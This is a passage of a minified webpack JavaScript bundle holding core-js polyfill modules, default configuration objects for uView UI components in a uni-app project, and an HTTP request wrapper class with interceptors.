d(e)||u(e,n[w],{that:n,AS_ENTRIES:b}),n})),S.prototype=x,x.constructor=S),(E||P)&&(C("delete"),C("has"),b&&C("get")),(P||T)&&C(w),y&&x.clear&&delete x.clear}return k[t]=S,r({global:!0,constructor:!0,forced:S!==_},k),g(S,t),y||n.setStrong(S,t,b),S}},"768b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={backtop:{mode:"circle",icon:"arrow-upward",text:"",duration:100,scrollTop:0,top:400,bottom:100,right:20,zIndex:9,iconStyle:function(){return{color:"#909399",fontSize:"19px"}}}}},"76de":function(t,e,n){n("fd3c"),n("dc8a"),n("bf0f"),n("5c47"),n("5ef2"),n("aa9c"),n("0506"),n("dd2b"),t.exports={props:{customStyle:{type:[Object,String],default:function(){return{}}},customClass:{type:String,default:""},url:{type:String,default:""},linkType:{type:String,default:"navigateTo"}},data:function(){return{}},onLoad:function(){this.$u.getRect=this.$uGetRect},created:function(){this.$u.getRect=this.$uGetRect},computed:{$u:function(){return uni.$u.deepMerge(uni.$u,{props:void 0,http:void 0,mixin:void 0})},bem:function(){return function(t,e,n){var r=this,i="u-".concat(t,"--"),o={};return e&&e.map((function(t){o[i+r[t]]=!0})),n&&n.map((function(t){r[t]?o[i+t]=r[t]:delete o[i+t]})),Object.keys(o)}}},methods:{openPage:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"url",e=this[t];e&&uni[this.linkType]({url:e})},$uGetRect:function(t,e){var n=this;return new Promise((function(r){uni.createSelectorQuery().in(n)[e?"selectAll":"select"](t).boundingClientRect((function(t){e&&Array.isArray(t)&&t.length&&r(t),!e&&t&&r(t)})).exec()}))},getParentData:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.parent||(this.parent={}),this.parent=uni.$u.$parent.call(this,e),this.parent.children&&-1===this.parent.children.indexOf(this)&&this.parent.children.push(this),this.parent&&this.parentData&&Object.keys(this.parentData).map((function(e){t.parentData[e]=t.parent[e]}))},preventEvent:function(t){t&&"function"===typeof t.stopPropagation&&t.stopPropagation()},noop:function(t){this.preventEvent(t)}},onReachBottom:function(){uni.$emit("uOnReachBottom")},beforeDestroy:function(){var t=this;if(this.parent&&uni.$u.test.array(this.parent.children)){var e=this.parent.children;e.map((function(n,r){n===t&&e.splice(r,1)}))}}}},"77b2":function(t,e,n){var r=n("d10a");t.exports=r({}.isPrototypeOf)},"77cd":function(t,e,n){var r=n("d10a"),i=n("b510"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},"78d8":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={empty:{icon:"",text:"",textColor:"#c0c4cc",textSize:14,iconColor:"#c0c4cc",iconSize:90,mode:"data",width:160,height:160,show:!0,marginTop:0}}},7934:function(t,e,n){"use strict";var r=n("569b"),i=n("8e02");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},"795c":function(t,e,n){"use strict";var r=n("8bdb"),i=n("db04").start,o=n("73e1");r({target:"String",proto:!0,forced:o},{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},7992:function(t,e,n){"use strict";var r=n("474f"),i=n("52df"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},7996:function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("181d");r({global:!0},{Reflect:{}}),o(i.Reflect,"Reflect",!0)},"799d":function(t,e,n){"use strict";t.exports={}},"79f6":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swipeActionItem:{show:!1,name:"",disabled:!1,threshold:20,autoClose:!0,options:[],duration:300}}},"7a76":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("9f9e"),a=n("175f"),s=i["WebAssembly"],c=7!==new Error("e",{cause:7}).cause,u=function(t,e){var n={};n[t]=a(t,e,c),r({global:!0,constructor:!0,arity:1,forced:c},n)},l=function(t,e){if(s&&s[t]){var n={};n[t]=a("WebAssembly."+t,e,c),r({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:c},n)}};u("Error",(function(t){return function(e){return o(t,this,arguments)}})),u("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),u("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),u("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),u("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),u("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),u("URIError",(function(t){return function(e){return o(t,this,arguments)}})),l("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),l("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),l("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},"7aa6":function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},"7b05":function(t,e,n){var r,i,o,a=n("c7dd"),s=n("8394"),c=n("1ae3"),u=n("d1a8"),l=n("77cd"),f=n("49a5"),d=n("3872"),h=n("bd8a"),p=s.TypeError,v=s.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,r=function(t,e){if(g.has(t))throw p("Object already initialized");return e.facade=t,g.set(t,e),e},i=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=d("state");h[m]=!0,r=function(t,e){if(l(t,m))throw p("Object already initialized");return e.facade=t,u(t,m,e),e},i=function(t){return l(t,m)?t[m]:{}},o=function(t){return l(t,m)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw p("Incompatible receiver, "+t+" required");return n}}}},"7b97":function(t,e,n){"use strict";var r=n("bb80"),i=n("7ddb"),o=n("6a2b"),a=r(o),s=i.aTypedArray,c=i.exportTypedArrayMethod;c("copyWithin",(function(t,e){return a(s(this),t,e,arguments.length>2?arguments[2]:void 0)}))},"7bdc":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={checkbox:{name:"",shape:"",size:"",checkbox:!1,disabled:"",activeColor:"",inactiveColor:"",iconSize:"",iconColor:"",label:"",labelSize:"",labelColor:"",labelDisabled:""}}},"7c26":function(t,e,n){var r=n("dbc3"),i=n("d7b8"),o=n("d191"),a=n("e158"),s=n("1e4f"),c=n("1e5d"),u=n("77b2"),l=n("bef2"),f=n("1b8e"),d=n("e39d"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,b,y,w,_,x,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),C=!(!n||!n.IS_RECORD),A=!(!n||!n.IS_ITERATOR),O=!(!n||!n.INTERRUPTED),T=r(e,S),E=function(t){return g&&d(g,"normal",t),new p(!0,t)},j=function(t){return k?(o(t),O?T(t[0],t[1],E):T(t[0],t[1])):O?T(t,E):T(t)};if(C)g=t.iterator;else if(A)g=t;else{if(m=f(t),!m)throw h(a(t)+" is not iterable");if(s(m)){for(b=0,y=c(t);y>b;b++)if(w=j(t[b]),w&&u(v,w))return w;return new p(!1)}g=l(t,m)}_=C?t.next:g.next;while(!(x=i(_,g)).done){try{w=j(x.value)}catch(P){d(g,"throw",P)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},"7c28":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("bf0f"),n("2797"),n("3efd"),n("aa9c");var i=r(n("9b1b")),o=r(n("80b1")),a=r(n("efe5")),s=r(n("8cc8")),c=r(n("aed1")),u=r(n("ac3d")),l=r(n("7fd1")),f=n("c865"),d=r(n("a7e8")),h=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.default)(this,t),(0,f.isPlainObject)(e)||(e={},console.warn("设置全局参数必须接收一个Object")),this.config=(0,d.default)((0,i.default)((0,i.default)({},l.default),e)),this.interceptors={request:new c.default,response:new c.default}}return(0,a.default)(t,[{key:"setConfig",value:function(t){this.config=t(this.config)}},{key:"middleware",value:function(t){t=(0,u.default)(this.config,t);var e=[s.default,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n}},{key:"request",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.middleware(t)}},{key:"get",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.middleware((0,i.default)({url:t,method:"GET"},e))}},{key:"post",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"POST"},n))}},{key:"put",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"PUT"},n))}},{key:"delete",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"DELETE"},n))}},{key:"connect",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"CONNECT"},n))}},{key:"head",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"HEAD"},n))}},{key:"options",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"OPTIONS"},n))}},{key:"trace",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.middleware((0,i.default)({url:t,data:e,method:"TRACE"},n))}},{key:"upload",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.url=t,e.method="UPLOAD",this.middleware(e)}},{key:"download",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.url=t,e.method="DOWNLOAD",this.middleware(e)}}]),t}();e.default=h},"7d2f":function(t,e,n){"use strict";var r=n("ab4a"),i=n("b0a8"),o=n("ada5"),a=n("e4ca"),s=n("235c").get,c=RegExp.prototype,u=TypeError;r&&i&&a(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},"7d3c":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},"7d69":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={loadmore:{status:"loadmore",bgColor:"transparent",icon:!0,fontSize:14,iconSize:17,color:"#606266",loadingIcon:"spinner",loadmoreText:"加载更多",loadingText:"正在加载...",nomoreText:"没有更多了",isDot:!1,iconColor:"#b7b7b7",marginTop:10,marginBottom:10,height:"auto",line:!1,lineColor:"#E6E8EB",dashed:!1}}},"7ddb":function(t,e,n){"use strict";var r,i,o,a=n("c89b"),s=n("ab4a"),c=n("85c1"),u=n("474f"),l=n("1c06"),f=n("338c"),d=n("8e02"),h=n("52df"),p=n("6aca"),v=n("81a9"),g=n("e4ca"),m=n("1297"),b=n("c337"),y=n("8c4f"),w=n("8c08"),_=n("d7b4"),x=n("235c"),S=x.enforce,k=x.get,C=c.Int8Array,A=C&&C.prototype,O=c.Uint8ClampedArray,T=O&&O.prototype,E=C&&b(C),j=A&&b(A),P=Object.prototype,M=c.TypeError,I=w("toStringTag"),L=_("TYPED_ARRAY_TAG"),B=a&&!!y&&"Opera"!==d(c.opera),R=!1,N={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},D={BigInt64Array:8,BigUint64Array:8},$=function(t){var e=b(t);if(l(e)){var n=k(e);return n&&f(n,"TypedArrayConstructor")?n["TypedArrayConstructor"]:$(e)}},F=function(t){if(!l(t))return!1;var e=d(t);return f(N,e)||f(D,e)};for(r in N)i=c[r],o=i&&i.prototype,o?S(o)["TypedArrayConstructor"]=i:B=!1;for(r in D)i=c[r],o=i&&i.prototype,o&&(S(o)["TypedArrayConstructor"]=i);if((!B||!u(E)||E===Function.prototype)&&(E=function(){throw new M("Incorrect invocation")},B))for(r in N)c[r]&&y(c[r],E);if((!B||!j||j===P)&&(j=E.prototype,B))for(r in N)c[r]&&y(c[r].prototype,j);if(B&&b(T)!==j&&y(T,j),s&&!f(j,I))for(r in R=!0,g(j,I,{configurable:!0,get:function(){return l(this)?this[L]:void 0}}),N)c[r]&&p(c[r],L,r);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:B,TYPED_ARRAY_TAG:R&&L,aTypedArray:function(t){if(F(t))return t;throw new M("Target is not a typed array")},aTypedArrayConstructor:function(t){if(u(t)&&(!y||m(E,t)))return t;throw new M(h(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,r){if(s){if(n)for(var i in N){var o=c[i];if(o&&f(o.prototype,t))try{delete o.prototype[t]}catch(a){try{o.prototype[t]=e}catch(u){}}}j[t]&&!n||v(j,t,n?e:B&&A[t]||e,r)}},exportTypedArrayStaticMethod:function(t,e,n){var r,i;if(s){if(y){if(n)for(r in N)if(i=c[r],i&&f(i,t))try{delete i[t]}catch(o){}if(E[t]&&!n)return;try{return v(E,t,n?e:B&&E[t]||e)}catch(o){}}for(r in N)i=c[r],!i||i[t]&&!n||v(i,t,e)}},getTypedArrayConstructor:$,isView:function(t){if(!l(t))return!1;var e=d(t);return"DataView"===e||f(N,e)||f(D,e)},isTypedArray:F,TypedArray:E,TypedArrayPrototype:j}},"7df8":function(t,e,n){"use strict";var r=Math.round;t.exports=function(t){var e=r(t);return e<0?0:e>255?255:255&e}},"7e41":function(t,e,n){"use strict";var r=n("bb80"),i=n("af9e"),o=n("ada5"),a=Object,s=r("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},"7e87":function(t,e,n){"use strict";var r=n("bb80"),i=Error,o=r("".replace),a=function(t){return String(new i("zxcasd").stack)}(),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);t.exports=function(t,e){if(c&&"string"==typeof t&&!i.prepareStackTrace)while(e--)t=o(t,s,"");return t}},"7e91":function(t,e,n){"use strict";var r=n("71e9"),i=n("e7e3"),o=n("60bc");t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(c){s=!0,a=c}if("throw"===e)throw n;if(s)throw a;return i(a),n}},"7eaa":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)},n("5c47"),n("0506")},"7edc":function(t,e,n){"use strict";n("5c47");var r=n("71e9"),i=n("81a9"),o=n("9ad8"),a=n("af9e"),s=n("8c08"),c=n("6aca"),u=s("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var d=s(t),h=!a((function(){var e={};return e[d]=function(){return 7},7!==""[t](e)})),p=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[u]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!h||!p||n){var v=/./[d],g=e(d,""[t],(function(t,e,n,i,a){var s=e.exec;return s===o||s===l.exec?h&&!a?{done:!0,value:r(v,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(l,d,g[1])}f&&c(l[d],"sham",!0)}},"7edd":function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("bb80"),a=n("7ddb"),s=n("6bfa"),c=n("8c08"),u=c("iterator"),l=r.Uint8Array,f=o(s.values),d=o(s.keys),h=o(s.entries),p=a.aTypedArray,v=a.exportTypedArrayMethod,g=l&&l.prototype,m=!i((function(){g[u].call([1])})),b=!!g&&g.values&&g[u]===g.values&&"values"===g.values.name,y=function(){return f(p(this))};v("entries",(function(){return h(p(this))}),m),v("keys",(function(){return d(p(this))}),m),v("values",y,m||!b,{name:"values"}),v(u,y,m||!b,{name:"values"})},"7f28":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},"7f48":function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("8449").f,a=i((function(){return!Object.getOwnPropertyNames(1)}));r({target:"Object",stat:!0,forced:a},{getOwnPropertyNames:o})},"7f5f":function(t,e,n){"use strict";var r=n("e7e3"),i=n("7e91");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(a){i(t,"throw",a)}}},"7fd1":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={baseURL:"",header:{},method:"GET",dataType:"json",responseType:"text",custom:{},timeout:6e4,withCredentials:!1,validateStatus:function(t){return t>=200&&t<300}}},"80b1":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},n("7a76"),n("c9b5")},"80bb":function(t,e,n){"use strict";var r=n("00c2"),i=n("62f7"),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},"80e3":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("efa5"),a=n("437f"),s=o["ArrayBuffer"],c=i["ArrayBuffer"];r({global:!0,constructor:!0,forced:c!==s},{ArrayBuffer:s}),a("ArrayBuffer")},"814a":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return e?"".concat(t.replace(/\/+$/,""),"/").concat(e.replace(/^\/+/,"")):t},n("c223"),n("5c47"),n("a1c1")},"81a7":function(t,e,n){"use strict";var r=n("8c08"),i=n("799d"),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},"81a9":function(t,e,n){"use strict";var r=n("474f"),i=n("d6b1"),o=n("d63a"),a=n("c9b7");t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&o(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},"828b":function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s,c,u){var l,f="function"===typeof t?t.options:t;if(c){f.components||(f.components={});var d=Object.prototype.hasOwnProperty;for(var h in c)d.call(c,h)&&!d.call(f.components,h)&&(f.components[h]=c[h])}if(u&&("function"===typeof u.beforeCreate&&(u.beforeCreate=[u.beforeCreate]),(u.beforeCreate||(u.beforeCreate=[])).unshift((function(){this[u.__module]=this})),(f.mixins||(f.mixins=[])).push(u)),e&&(f.render=e,f.staticRenderFns=n,f._compiled=!0),r&&(f.functional=!0),o&&(f._scopeId="data-v-"+o),a?(l=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},f._ssrRegister=l):i&&(l=s?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(f.functional){f._injectStyles=l;var p=f.render;f.render=function(t,e){return l.call(e),p(t,e)}}else{var v=f.beforeCreate;f.beforeCreate=v?[].concat(v,l):[l]}return{exports:t,options:f}}n.d(e,"a",(function(){return r}))},8297:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r={datetimePicker:{show:!1,showToolbar:!0,value:"",title:"",mode:"datetime",maxDate:new Date((new Date).getFullYear()+10,0,1).getTime(),minDate:new Date((new Date).getFullYear()-10,0,1).getTime(),minHour:0,maxHour:23,minMinute:0,maxMinute:59,filter:null,formatter:null,loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"#3c9cff",visibleItemCount:5,closeOnClickOverlay:!1,defaultIndex:function(){return[]}}};e.default=r},8328:function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("f0b5"),a=n("f439"),s=n("a5c6"),c=n("7c26"),u=n("59f8");r({target:"Promise",stat:!0,forced:u},{race:function(t){var e=this,n=a.f(e),r=n.reject,u=s((function(){var a=o(e.resolve);c(t,(function(t){i(a,e,t).then(n.resolve,r)}))}));return u.error&&r(u.value),n.promise}})},8345:function(t,e,n){"use strict";var r=n("508d"),i=n("3a4b"),o=n("83b3").CONSTRUCTOR,a=n("3c5d"),s=n("c86b"),c=n("fdca"),u=n("27cc"),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&c(a)){var f=s("Promise").prototype["catch"];l["catch"]!==f&&u(l,"catch",f,{unsafe:!0})}},8394:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("0ee4"))},"83a4":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("e062"),n("64aa");var r={calendar:{title:"日期选择",showTitle:!0,showSubtitle:!0,mode:"single",startText:"开始",endText:"结束",customList:function(){return[]},color:"#3c9cff",minDate:0,maxDate:0,defaultDate:null,maxCount:Number.MAX_SAFE_INTEGER,rowHeight:56,formatter:null,showLunar:!1,showMark:!0,confirmText:"确定",confirmDisabledText:"确定",show:!1,closeOnClickOverlay:!1,readonly:!1,showConfirm:!0,maxRange:Number.MAX_SAFE_INTEGER,rangePrompt:"",showRangePrompt:!0,allowSameDay:!1,round:0,monthNum:3}};e.default=r},"83b3":function(t,e,n){var r=n("8394"),i=n("3c5d"),o=n("fdca"),a=n("1535"),s=n("97cf"),c=n("29d5"),u=n("a3f3"),l=n("9b8fb"),f=n("3a4b"),d=n("df7b"),h=i&&i.prototype,p=c("species"),v=!1,g=o(r.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===d)return!0;if(f&&(!h["catch"]||!h["finally"]))return!0;if(!d||d<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))},o=n.constructor={};if(o[p]=r,v=n.then((function(){}))instanceof r,!v)return!0}return!e&&(u||l)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},"83fa":function(t,e,n){"use strict";var r=n("bb80");t.exports=r(1..valueOf)},8449:function(t,e,n){"use strict";var r=n("ada5"),i=n("f660"),o=n("80bb").f,a=n("37ad"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(e){return a(s)}}(t):o(i(t))}},"844d":function(t,e,n){"use strict";var r=n("f259");r("iterator")},8466:function(t,e,n){"use strict";var r=n("af9e"),i=n("474f"),o=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n===l||n!==u&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},"849d":function(t,e,n){var r,i=n("d191"),o=n("5628"),a=n("da1d"),s=n("bd8a"),c=n("3671"),u=n("3b78"),l=n("3872"),f=l("IE_PROTO"),d=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?p(r):function(){var t,e=u("iframe");return e.style.display="none",c.appendChild(e),e.src=String("javascript:"),t=e.contentWindow.document,t.open(),t.write(h("document.F=Object")),t.close(),t.F}():p(r);var t=a.length;while(t--)delete v["prototype"][a[t]];return v()};s[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d["prototype"]=i(t),n=new d,d["prototype"]=null,n[f]=t):n=v(),void 0===e?n:o.f(n,e)}},"84d6":function(t,e,n){"use strict";var r=n("1099"),i=n("e34c"),o=n("1fc1");t.exports=function(t){var e=r(this),n=o(e),a=arguments.length,s=i(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);while(u>s)e[s++]=t;return e}},8557:function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").some,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("some",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},8598:function(t,e,n){"use strict";var r=n("bb80"),i=n("7992"),o=n("1c06"),a=n("338c"),s=n("37ad"),c=n("8f26"),u=Function,l=r([].concat),f=r([].join),d={},h=function(t,e,n){if(!a(d,e)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";d[e]=u("C,a","return new C("+f(r,",")+")")}return d[e](t,n)};t.exports=c?u.bind:function(t){var e=i(this),n=e.prototype,r=s(arguments,1),a=function(){var n=l(r,s(arguments));return this instanceof a?h(e,n.length,n):e.apply(t,n)};return o(n)&&(a.prototype=n),a}},"85c1":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n("0ee4"))},"85e5":function(t,e,n){var r=n("d10a"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},"85f7":function(t,e,n){"use strict";var r=n("ab4a"),i=n("d6b1"),o=n("0b5a");t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},"862c":function(t,e,n){"use strict";var r=n("1eb8"),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},"86ca":function(t,e,n){"use strict";var r=n("e78b"),i=Math.abs;t.exports=function(t,e,n,o){var a=+t,s=i(a),c=r(a);if(s<o)return c*function(t){return t+4503599627370496-4503599627370496}(s/o/e)*o*e;var u=(1+e/2220446049250313e-31)*s,l=u-(u-s);return l>n||l!==l?c*(1/0):c*l}},"884b":function(t,e,n){"use strict";var r=n("338c"),i=n("81a9"),o=n("7054"),a=n("8c08"),s=a("toPrimitive"),c=Date.prototype;r(c,s)||i(c,s,o)},8902:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={listItem:{anchor:""}}},8945:function(t,e,n){"use strict";var r=n("ab4a"),i=n("338c"),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},"89bf":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swiperIndicator:{length:0,current:0,indicatorActiveColor:"",indicatorInactiveColor:"",indicatorMode:"line"}}},"8a29":function(t,e,n){var r=n("77cd"),i=n("fdca"),o=n("b510"),a=n("3872"),s=n("66ee"),c=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},"8a8d":function(t,e,n){"use strict";var r=n("8bdb"),i=n("8c4f");r({target:"Object",stat:!0},{setPrototypeOf:i})},"8ae2":function(t,e,n){"use strict";var r=n("bb80"),i=n("af9e"),o=n("474f"),a=n("8e02"),s=n("6aa6"),c=n("ca99"),u=function(){},l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=r(f.exec),h=!f.test(u),p=function(t){if(!o(t))return!1;try{return l(u,[],t),!0}catch(e){return!1}},v=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!d(f,c(t))}catch(e){return!0}};v.sham=!0,t.exports=!l||i((function(){var t;return p(p.call)||!p(Object)||!p((function(){t=!0}))||t}))?v:p},"8b27":function(t,e,n){"use strict";var r=n("8945").PROPER,i=n("af9e"),o=n("f072");t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},"8b3b":function(t,e,n){"use strict";var r=n("9b55");t.exports=function(t,e){return r[t]||(r[t]=e||{})}},"8ba3":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={transition:{show:!1,mode:"fade",duration:"300",timingFunction:"ease-out"}}},"8bdb":function(t,e,n){"use strict";var r=n("85c1"),i=n("1ded").f,o=n("6aca"),a=n("81a9"),s=n("c9b7"),c=n("3d8a"),u=n("8466");t.exports=function(t,e){var n,l,f,d,h,p,v=t.target,g=t.global,m=t.stat;if(l=g?r:m?r[v]||s(v,{}):r[v]&&r[v].prototype,l)for(f in 